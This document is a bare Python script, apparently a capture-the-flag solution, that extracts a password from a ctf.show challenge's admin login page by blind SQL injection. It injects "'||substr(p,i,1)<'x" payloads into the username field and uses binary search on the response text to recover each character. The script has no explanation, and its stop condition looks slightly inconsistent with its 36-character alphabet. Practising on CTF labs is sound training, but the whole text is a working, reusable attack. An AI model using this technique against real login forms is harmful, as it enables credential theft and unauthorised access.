 import requests url = "http://7ade1780-adb8-42e3-9f71-c22cc4129184.challenge.ctf.show:8080//admin/checklogin.php" result = '' i = 0 ans="0123456789abcdefghijklmnopqrstuvwxyz" print(len(ans)) while True: i = i + 1 head = 0 tail = 36 while head < tail: mid = (head + tail) >> 1 print(mid) payload="'||substr(p,"+str(i)+",1)<'"+ans[mid]+"" print(payload) data = {"u":payload,"p":"1", } #print(payload) r = requests.post(url=url, data=data) #print(r.text) if "用户名" in r.text: head = mid + 1 else: tail = mid if head != 32: result += ans[head-1] else: break print(result)
